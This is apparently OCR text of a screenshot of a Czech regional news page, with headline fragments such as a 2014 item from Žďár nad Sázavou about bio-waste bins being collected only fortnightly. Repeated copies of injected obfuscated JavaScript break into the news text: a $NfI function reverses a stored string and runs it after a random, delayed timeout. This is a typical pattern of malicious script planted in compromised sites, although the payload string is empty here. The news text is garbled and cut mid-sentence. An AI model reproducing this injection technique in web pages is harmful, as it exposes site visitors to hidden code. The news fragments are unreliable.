
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Téměř osm s;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“)...
Biopopelnice se budou vyvážet v
delších intervalech
Pátek, 28. listopadu 2014
Žďár nad Sázavou / Pouze jednou za čtrnáct dní,
namís;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to týdenního